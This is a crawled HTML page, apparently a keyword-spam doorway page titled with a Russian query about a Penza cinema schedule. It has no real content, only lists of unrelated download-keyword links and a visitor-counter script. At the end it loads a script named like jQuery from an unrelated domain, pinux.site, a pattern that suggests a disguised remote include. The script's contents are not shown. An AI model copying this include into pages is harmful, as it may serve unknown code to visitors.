

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-berlin-sinema-penza-raspisanie-na-zavtra.html
body_size: 1754
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Берлин синема пенза расписание на завтра - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Берлин синема пенза расписание на завтра</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-skachat-morph-voks-pro.html">Скачать морпх вокс про</a></li>
                                <li><a href="bpreb-arabiya-bayna-yadayk-skachat-pdf.html">Арабия байна ядайк скачать pdf</a></li>
                                <li><a href="bpreb-knigi-po-kitayskoy-medicine-skachat-besplatno.html">Книги по китайской медицине скачать бесплатно</a></li>
                                <li><a href="bpreb-iphone-4s-kak-smenit-rington.html">Iphone 4s как сменить рингтон</a></li>
                                <li><a href="bpreb-skachat-pesni-sergey-suhachev-rozy-krasnye.html">Скачать песни сергей сухачев розы красные</a></li>
                                <li><a href="bpreb-kniga-intouch.html">Книга intouch</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-na-elektronnuyu-knigu-filmy.html">Скачать на электронную книгу фильмы</a></li>
                                            <li><a href="bpreb-skachat-pesnya-faya-net-vayfaya.html">Скачать песня фая нет вайфая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-raspisanie-avtobus-25-gomel.html">Расписание автобус 25 гомель</a></li>
                                            <li><a href="bpreb-seed-of-memory-terry-reid.html">Seed of memory terry reid</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-film-bashnya-iz-slonovoy-kosti-skachat.html">Фильм башня из слоновой кости скачать</a></li>
                                            <li><a href="bpreb-kniga-prodazh-2014-blank.html">Книга продаж 2014 бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-muzyku-dj-groove-schaste-est.html">Скачать музыку dj groove счастье есть</a></li>
                                            <li><a href="bpreb-skachat-taynaya-doktrina-pdf.html">Скачать тайная доктрина pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
